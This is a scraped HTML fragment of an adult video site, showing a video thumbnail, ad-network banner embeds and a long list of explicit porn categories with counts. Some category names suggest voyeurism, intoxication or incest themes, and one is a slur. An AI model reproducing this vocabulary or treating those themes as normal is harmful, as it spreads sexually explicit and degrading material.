                                <img data-sg="258d1eb9497862fc" src="/thumbs/596/2705852732269945596_0.jpg" alt="Blindfolded Gangbang with Sarah - Part 2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Gangbang with Sarah - Part 2</p>
                                <span><i class="la la-eye"></i> 83</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/124/Blindfolded/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/176/19 Year Old/popular/1/" target="_self"><i class="la la-tag"></i> 19 Year Old</a><span><i class="la la-video"></i>7318</span></li>
       
<li><a href="/en/category/169/69/popular/1/" target="_self"><i class="la la-tag"></i> 69</a><span><i class="la la-video"></i>2156</span></li>
       
<li><a href="/en/category/229/Adorable/popular/1/" target="_self"><i class="la la-tag"></i> Adorable</a><span><i class="la la-video"></i>2489</span></li>
       
<li><a href="/en/category/166/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>2038</span></li>
       
<li><a href="/en/category/1/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>138648</span></li>
       
<li><a href="/en/category/143/American/popular/1/" target="_self"><i class="la la-tag"></i> American</a><span><i class="la la-video"></i>10612</span></li>
       
<li><a href="/en/category/2/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>73356</span></li>
       
<li><a href="/en/category/180/Anal Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Anal Fisting</a><span><i class="la la-video"></i>1303</span></li>
       
<li><a href="/en/category/188/Anus/popular/1/" target="_self"><i class="la la-tag"></i> Anus</a><span><i class="la la-video"></i>2679</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>9983</span></li>
       
<li><a href="/en/category/4/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>44646</span></li>
       
<li><a href="/en/category/5/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>43915</span></li>
       
<li><a href="/en/category/205/Assfucking/popular/1/" target="_self"><i class="la la-tag"></i> Assfucking</a><span><i class="la la-video"></i>2087</span></li>
       
<li><a href="/en/category/211/Asshole/popular/1/" target="_self"><i class="la la-tag"></i> Asshole</a><span><i class="la la-video"></i>7743</span></li>
       
<li><a href="/en/category/6/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><span><i class="la la-video"></i>5013</span></li>
       
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>31475</span></li>
       
<li><a href="/en/category/9/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>23740</span></li>
       
<li><a href="/en/category/7/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><span><i class="la la-video"></i>70222</span></li>
       
<li><a href="/en/category/144/Babysitter/popular/1/" target="_self"><i class="la la-tag"></i> Babysitter</a><span><i class="la la-video"></i>1491</span></li>
       
<li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><i class="la la-tag"></i> Ball Busting</a><span><i class="la la-video"></i>85</span></li>
       
<li><a href="/en/category/165/Ball Licking/popular/1/" target="_self"><i class="la la-tag"></i> Ball Licking</a><span><i class="la la-video"></i>478</span></li>
       
<li><a href="/en/category/232/Banging/popular/1/" target="_self"><i class="la la-tag"></i> Banging</a><span><i class="la la-video"></i>4824</span></li>
       
<li><a href="/en/category/177/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> Bathroom</a><span><i class="la la-video"></i>4043</span></li>
       
<li><a href="/en/category/10/Beach/popular/1/" target="_self"><i class="la la-tag"></i> Beach</a><span><i class="la la-video"></i>2828</span></li>
       
<li><a href="/en/category/241/Beauty/popular/1/" target="_self"><i class="la la-tag"></i> Beauty</a><span><i class="la la-video"></i>5368</span></li>
       
<li><a href="/en/category/206/Bedroom/popular/1/" target="_self"><i class="la la-tag"></i> Bedroom</a><span><i class="la la-video"></i>3617</span></li>
       
<li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><span><i class="la la-video"></i>47083</span></li>
       
<li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>39868</span></li>
       
<li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>72571</span></li>
       
<li><a href="/en/category/158/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> Bikini</a><span><i class="la la-video"></i>3860</span></li>
       
<li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><span><i class="la la-video"></i>3049</span></li>
       
<li><a href="/en/category/198/Bizarre/popular/1/" target="_self"><i class="la la-tag"></i> Bizarre</a><span><i class="la la-video"></i>1446</span></li>
       
<li><a href="/en/category/15/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><span><i class="la la-video"></i>35650</span></li>
       
<li><a href="/en/category/124/Blindfolded/popular/1/" target="_self"><i class="la la-tag"></i> Blindfolded</a><span><i class="la la-video"></i>729</span></li>
       
<li><a href="/en/category/16/Blonde/popular/1/" target="_self"><i class="la la-tag"></i> Blonde</a><span><i class="la la-video"></i>56221</span></li>
       
<li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><span><i class="la la-video"></i>157615</span></li>
       
<li><a href="/en/category/213/Bondage/popular/1/" target="_self"><i class="la la-tag"></i> Bondage</a><span><i class="la la-video"></i>11954</span></li>
       
<li><a href="/en/category/19/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><span><i class="la la-video"></i>41297</span></li>
       
<li><a href="/en/category/142/Boots/popular/1/" target="_self"><i class="la la-tag"></i> Boots</a><span><i class="la la-video"></i>1105</span></li>
       
<li><a href="/en/category/218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>8409</span></li>
       
<li><a href="/en/category/111/Bottle/popular/1/" target="_self"><i class="la la-tag"></i> Bottle</a><span><i class="la la-video"></i>639</span></li>
       
<li><a href="/en/category/138/Bra/popular/1/" target="_self"><i class="la la-tag"></i> Bra</a><span><i class="la la-video"></i>1010</span></li>
       
<li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><i class="la la-tag"></i> Brazilian</a><span><i class="la la-video"></i>3855</span></li>
       
<li><a href="/en/category/106/Bride/popular/1/" target="_self"><i class="la la-tag"></i> Bride</a><span><i class="la la-video"></i>750</span></li>
       
<li><a href="/en/category/187/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>6859</span></li>
       
<li><a href="/en/category/17/Brunette/popular/1/" target="_self"><i class="la la-tag"></i> Brunette</a><span><i class="la la-video"></i>63450</span></li>
       
<li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> Bukkake</a><span><i class="la la-video"></i>3004</span></li>
       
<li><a href="/en/category/244/Busty/popular/1/" target="_self"><i class="la la-tag"></i> Busty</a><span><i class="la la-video"></i>25598</span></li>
       
<li><a href="/en/category/25/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> CFNM</a><span><i class="la la-video"></i>2793</span></li>
       
<li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><i class="la la-tag"></i> Cameltoe</a><span><i class="la la-video"></i>961</span></li>
       
<li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><span><i class="la la-video"></i>1734</span></li>
       
<li><a href="/en/category/23/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><span><i class="la la-video"></i>6423</span></li>
       
<li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><span><i class="la la-video"></i>2347</span></li>
       
<li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> Cheerleader</a><span><i class="la la-video"></i>914</span></li>
       
<li><a href="/en/category/217/Clit/popular/1/" target="_self"><i class="la la-tag"></i> Clit</a><span><i class="la la-video"></i>1544</span></li>
       
<li><a href="/en/category/26/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><span><i class="la la-video"></i>8313</span></li>
       
<li><a href="/en/category/168/Club/popular/1/" target="_self"><i class="la la-tag"></i> Club</a><span><i class="la la-video"></i>1113</span></li>
       
<li><a href="/en/category/179/Coed/popular/1/" target="_self"><i class="la la-tag"></i> Coed</a><span><i class="la la-video"></i>1453</span></li>
       
<li><a href="/en/category/27/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><span><i class="la la-video"></i>11571</span></li>
       
<li><a href="/en/category/28/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><span><i class="la la-video"></i>7829</span></li>
       
<li><a href="/en/category/189/Cougar/popular/1/" target="_self"><i class="la la-tag"></i> Cougar</a><span><i class="la la-video"></i>4321</span></li>
       
<li><a href="/en/category/249/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>18113</span></li>
       
<li><a href="/en/category/29/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>27725</span></li>
       
<li><a href="/en/category/30/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> Crossdresser</a><span><i class="la la-video"></i>1304</span></li>
       
<li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><span><i class="la la-video"></i>8263</span></li>
       
<li><a href="/en/category/109/Cucumber/popular/1/" target="_self"><i class="la la-tag"></i> Cucumber</a><span><i class="la la-video"></i>557</span></li>
       
<li><a href="/en/category/252/Cum/popular/1/" target="_self"><i class="la la-tag"></i> Cum</a><span><i class="la la-video"></i>17598</span></li>
       
<li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><i class="la la-tag"></i> Cum In Mouth</a><span><i class="la la-video"></i>8328</span></li>
       
<li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>70281</span></li>
       
<li><a href="/en/category/237/Cute/popular/1/" target="_self"><i class="la la-tag"></i> Cute</a><span><i class="la la-video"></i>11843</span></li>
       
<li><a href="/en/category/161/Czech/popular/1/" target="_self"><i class="la la-tag"></i> Czech</a><span><i class="la la-video"></i>5163</span></li>
       
<li><a href="/en/category/121/Dating/popular/1/" target="_self"><i class="la la-tag"></i> Dating</a><span><i class="la la-video"></i>442</span></li>
       
<li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep throat</a><span><i class="la la-video"></i>27157</span></li>
       
<li><a href="/en/category/248/Dick/popular/1/" target="_self"><i class="la la-tag"></i> Dick</a><span><i class="la la-video"></i>45377</span></li>
       
<li><a href="/en/category/34/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>18962</span></li>
       
<li><a href="/en/category/152/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> Doctor</a><span><i class="la la-video"></i>2277</span></li>
       
<li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>41406</span></li>
       
<li><a href="/en/category/197/Domination/popular/1/" target="_self"><i class="la la-tag"></i> Domination</a><span><i class="la la-video"></i>5477</span></li>
       
<li><a href="/en/category/191/Dominatrix/popular/1/" target="_self"><i class="la la-tag"></i> Dominatrix</a><span><i class="la la-video"></i>1010</span></li>
       
<li><a href="/en/category/155/Dorm/popular/1/" target="_self"><i class="la la-tag"></i> Dorm</a><span><i class="la la-video"></i>940</span></li>
       
<li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>4972</span></li>
       
<li><a href="/en/category/225/Drilled/popular/1/" target="_self"><i class="la la-tag"></i> Drilled</a><span><i class="la la-video"></i>1783</span></li>
       
<li><a href="/en/category/36/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Drunk</a><span><i class="la la-video"></i>938</span></li>
       
<li><a href="/en/category/137/Dutch/popular/1/" target="_self"><i class="la la-tag"></i> Dutch</a><span><i class="la la-video"></i>1380</span></li>
       
<li><a href="/en/category/113/Electrified/popular/1/" target="_self"><i class="la la-tag"></i> Electrified</a><span><i class="la la-video"></i>123</span></li>
       
<li><a href="/en/category/37/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>1340</span></li>
       
<li><a href="/en/category/38/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><span><i class="la la-video"></i>5365</span></li>
       
<li><a href="/en/category/134/Escort/popular/1/" target="_self"><i class="la la-tag"></i> Escort</a><span><i class="la la-video"></i>1351</span></li>
       
<li><a href="/en/category/227/European/popular/1/" target="_self"><i class="la la-tag"></i> European</a><span><i class="la la-video"></i>21372</span></li>
       
<li><a href="/en/category/126/Exhibitionists/popular/1/" target="_self"><i class="la la-tag"></i> Exhibitionists</a><span><i class="la la-video"></i>692</span></li>
       
<li><a href="/en/category/194/Exotic/popular/1/" target="_self"><i class="la la-tag"></i> Exotic</a><span><i class="la la-video"></i>1552</span></li>
       
<li><a href="/en/category/195/Face Fucked/popular/1/" target="_self"><i class="la la-tag"></i> Face Fucked</a><span><i class="la la-video"></i>983</span></li>
       
<li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>825</span></li>
       
<li><a href="/en/category/242/Facial/popular/1/" target="_self"><i class="la la-tag"></i> Facial</a><span><i class="la la-video"></i>22181</span></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-tag"></i> Family</a><span><i class="la la-video"></i>24673</span></li>
       
<li><a href="/en/category/203/Feet/popular/1/" target="_self"><i class="la la-tag"></i> Feet</a><span><i class="la la-video"></i>3455</span></li>
       
<li><a href="/en/category/43/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>10332</span></li>
       
<li><a href="/en/category/258/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>16027</span></li>
       
<li><a href="/en/category/171/Ffm/popular/1/" target="_self"><i class="la la-tag"></i> Ffm</a><span><i class="la la-video"></i>2907</span></li>
       
<li><a href="/en/category/240/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> Fingering</a><span><i class="la la-video"></i>26287</span></li>
       
<li><a href="/en/category/40/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>8570</span></li>
       
<li><a href="/en/category/41/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><span><i class="la la-video"></i>3597</span></li>
       
<li><a href="/en/category/133/Fitness/popular/1/" target="_self"><i class="la la-tag"></i> Fitness</a><span><i class="la la-video"></i>1011</span></li>
       
<li><a href="/en/category/200/Flasher/popular/1/" target="_self"><i class="la la-tag"></i> Flasher</a><span><i class="la la-video"></i>4781</span></li>
       
<li><a href="/en/category/42/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>2676</span></li>
       
<li><a href="/en/category/174/French/popular/1/" target="_self"><i class="la la-tag"></i> French</a><span><i class="la la-video"></i>5689</span></li>
       
<li><a href="/en/category/259/Fucking/popular/1/" target="_self"><i class="la la-tag"></i> Fucking</a><span><i class="la la-video"></i>37826</span></li>
       
<li><a href="/en/category/192/Gagging/popular/1/" target="_self"><i class="la la-tag"></i> Gagging</a><span><i class="la la-video"></i>2968</span></li>
       
<li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>17068</span></li>
       
<li><a href="/en/category/45/Gay/popular/1/" target="_self"><i class="la la-tag"></i> Gay</a><span><i class="la la-video"></i>4421</span></li>
       
<li><a href="/en/category/193/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>11303</span></li>
       
<li><a href="/en/category/132/Ghetto/popular/1/" target="_self"><i class="la la-tag"></i> Ghetto</a><span><i class="la la-video"></i>2155</span></li>
       
<li><a href="/en/category/46/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>17104</span></li>
       
<li><a href="/en/category/209/Glamour/popular/1/" target="_self"><i class="la la-tag"></i> Glamour</a><span><i class="la la-video"></i>2550</span></li>
       
<li><a href="/en/category/47/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>3484</span></li>
       
<li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>1095</span></li>
       
<li><a href="/en/category/120/Golden Shower/popular/1/" target="_self"><i class="la la-tag"></i> Golden Shower</a><span><i class="la la-video"></i>220</span></li>
       
<li><a href="/en/category/49/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>9190</span></li>
       
<li><a href="/en/category/254/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>11345</span></li>
       
<li><a href="/en/category/50/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>17924</span></li>
       
<li><a href="/en/category/51/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>28046</span></li>
       
<li><a href="/en/category/52/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>86391</span></li>
       
<li><a href="/en/category/53/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><span><i class="la la-video"></i>2677</span></li>
       
<li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><i class="la la-tag"></i> Hidden Cam</a><span><i class="la la-video"></i>3845</span></li>
       
<li><a href="/en/category/54/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><span><i class="la la-video"></i>7805</span></li>
       
<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>24400</span></li>
       
<li><a href="/en/category/119/Hospital/popular/1/" target="_self"><i class="la la-tag"></i> Hospital</a><span><i class="la la-video"></i>889</span></li>
       
<li><a href="/en/category/151/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> Hotel</a><span><i class="la la-video"></i>3546</span></li>
       
<li><a href="/en/category/183/Housewife/popular/1/" target="_self"><i class="la la-tag"></i> Housewife</a><span><i class="la la-video"></i>9025</span></li>
       
<li><a href="/en/category/185/Humiliation/popular/1/" target="_self"><i class="la la-tag"></i> Humiliation</a><span><i class="la la-video"></i>4422</span></li>
       
<li><a href="/en/category/107/Hungarian/popular/1/" target="_self"><i class="la la-tag"></i> Hungarian</a><span><i class="la la-video"></i>922</span></li>
       
<li><a href="/en/category/148/Husband/popular/1/" target="_self"><i class="la la-tag"></i> Husband</a><span><i class="la la-video"></i>4541</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>34929</span></li>
       
<li><a href="/en/category/167/Insertion/popular/1/" target="_self"><i class="la la-tag"></i> Insertion</a><span><i class="la la-video"></i>867</span></li>
       
<li><a href="/en/category/57/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>27110</span></li>
       
<li><a href="/en/category/115/Interview/popular/1/" target="_self"><i class="la la-tag"></i> Interview</a><span><i class="la la-video"></i>1640</span></li>
       
<li><a href="/en/category/154/Italian/popular/1/" target="_self"><i class="la la-tag"></i> Italian</a><span><i class="la la-video"></i>2957</span></li>
       
<li><a href="/en/category/58/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>24712</span></li>
       
<li><a href="/en/category/131/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>739</span></li>
       
<li><a href="/en/category/216/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> Jerking</a><span><i class="la la-video"></i>1845</span></li>
       
<li><a href="/en/category/219/Jizz/popular/1/" target="_self"><i class="la la-tag"></i> Jizz</a><span><i class="la la-video"></i>2210</span></li>
       
<li><a href="/en/category/186/Juggs/popular/1/" target="_self"><i class="la la-tag"></i> Juggs</a><span><i class="la la-video"></i>1303</span></li>
       
<li><a href="/en/category/231/Juicy/popular/1/" target="_self"><i class="la la-tag"></i> Juicy</a><span><i class="la la-video"></i>4272</span></li>
       
<li><a href="/en/category/207/Kinky/popular/1/" target="_self"><i class="la la-tag"></i> Kinky</a><span><i class="la la-video"></i>2861</span></li>
       
<li><a href="/en/category/208/Kissing/popular/1/" target="_self"><i class="la la-tag"></i> Kissing</a><span><i class="la la-video"></i>9805</span></li>
       
<li><a href="/en/category/156/Kitchen/popular/1/" target="_self"><i class="la la-tag"></i> Kitchen</a><span><i class="la la-video"></i>2383</span></li>
       
<li><a href="/en/category/149/Knockers/popular/1/" target="_self"><i class="la la-tag"></i> Knockers</a><span><i class="la la-video"></i>374</span></li>
       
<li><a href="/en/category/59/Latex/popular/1/" target="_self"><i class="la la-tag"></i> Latex</a><span><i class="la la-video"></i>2185</span></li>
       
<li><a href="/en/category/60/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>25262</span></li>
       
<li><a href="/en/category/178/Legs/popular/1/" target="_self"><i class="la la-tag"></i> Legs</a><span><i class="la la-video"></i>2004</span></li>
       
<li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>29999</span></li>
       
<li><a href="/en/category/129/Lezdom/popular/1/" target="_self"><i class="la la-tag"></i> Lezdom</a><span><i class="la la-video"></i>1030</span></li>
       
<li><a href="/en/category/243/Lick/popular/1/" target="_self"><i class="la la-tag"></i> Lick</a><span><i class="la la-video"></i>7044</span></li>
       
<li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>19853</span></li>
       
<li><a href="/en/category/67/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><span><i class="la la-video"></i>85495</span></li>
       
<li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><i class="la la-tag"></i> Machine Fucking</a><span><i class="la la-video"></i>586</span></li>
       
<li><a href="/en/category/146/Maid/popular/1/" target="_self"><i class="la la-tag"></i> Maid</a><span><i class="la la-video"></i>2744</span></li>
       
<li><a href="/en/category/104/Maledom/popular/1/" target="_self"><i class="la la-tag"></i> Maledom</a><span><i class="la la-video"></i>1206</span></li>
       
<li><a href="/en/category/62/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>9726</span></li>
       
<li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><span><i class="la la-video"></i>6572</span></li>
       
<li><a href="/en/category/65/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>64176</span></li>
       
<li><a href="/en/category/125/Medical/popular/1/" target="_self"><i class="la la-tag"></i> Medical</a><span><i class="la la-video"></i>919</span></li>
       
<li><a href="/en/category/173/Melons/popular/1/" target="_self"><i class="la la-tag"></i> Melons</a><span><i class="la la-video"></i>717</span></li>
       
<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> Mexican</a><span><i class="la la-video"></i>2080</span></li>
       
<li><a href="/en/category/66/Midget/popular/1/" target="_self"><i class="la la-tag"></i> Midget</a><span><i class="la la-video"></i>446</span></li>
       
<li><a href="/en/category/196/Missionary/popular/1/" target="_self"><i class="la la-tag"></i> Missionary</a><span><i class="la la-video"></i>3951</span></li>
       
<li><a href="/en/category/68/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>4176</span></li>
       
<li><a href="/en/category/150/Mmf/popular/1/" target="_self"><i class="la la-tag"></i> Mmf</a><span><i class="la la-video"></i>2604</span></li>
       
<li><a href="/en/category/140/Nerdy/popular/1/" target="_self"><i class="la la-tag"></i> Nerdy</a><span><i class="la la-video"></i>1262</span></li>
       
<li><a href="/en/category/69/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><span><i class="la la-video"></i>4229</span></li>
       
<li><a href="/en/category/239/Nude/popular/1/" target="_self"><i class="la la-tag"></i> Nude</a><span><i class="la la-video"></i>3111</span></li>
       
<li><a href="/en/category/181/Nudist/popular/1/" target="_self"><i class="la la-tag"></i> Nudist</a><span><i class="la la-video"></i>1045</span></li>
       
<li><a href="/en/category/157/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> Nurse</a><span><i class="la la-video"></i>2145</span></li>
       
<li><a href="/en/category/162/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> Nylon</a><span><i class="la la-video"></i>2091</span></li>
       
<li><a href="/en/category/70/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><span><i class="la la-video"></i>7718</span></li>
       
<li><a href="/en/category/71/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>3900</span></li>
       
<li><a href="/en/category/72/Old Young/popular/1/" target="_self"><i class="la la-tag"></i> Old Young</a><span><i class="la la-video"></i>4267</span></li>
       
<li><a href="/en/category/253/Oral/popular/1/" target="_self"><i class="la la-tag"></i> Oral</a><span><i class="la la-video"></i>12566</span></li>
       
<li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>17987</span></li>
       
<li><a href="/en/category/222/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>5896</span></li>
       
<li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>14134</span></li>
       
<li><a href="/en/category/78/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>34447</span></li>
       
<li><a href="/en/category/141/Pain/popular/1/" target="_self"><i class="la la-tag"></i> Pain</a><span><i class="la la-video"></i>1098</span></li>
       
<li><a href="/en/category/74/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>6684</span></li>
       
<li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>24251</span></li>
       
<li><a href="/en/category/230/Party/popular/1/" target="_self"><i class="la la-tag"></i> Party</a><span><i class="la la-video"></i>5999</span></li>
       
<li><a href="/en/category/233/Penetrating/popular/1/" target="_self"><i class="la la-tag"></i> Penetrating</a><span><i class="la la-video"></i>1986</span></li>
       
<li><a href="/en/category/210/Perky/popular/1/" target="_self"><i class="la la-tag"></i> Perky</a><span><i class="la la-video"></i>1004</span></li>
       
<li><a href="/en/category/163/Piercing/popular/1/" target="_self"><i class="la la-tag"></i> Piercing</a><span><i class="la la-video"></i>6324</span></li>
       
<li><a href="/en/category/122/Pigtail/popular/1/" target="_self"><i class="la la-tag"></i> Pigtail</a><span><i class="la la-video"></i>423</span></li>
       
<li><a href="/en/category/76/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><span><i class="la la-video"></i>5180</span></li>
       
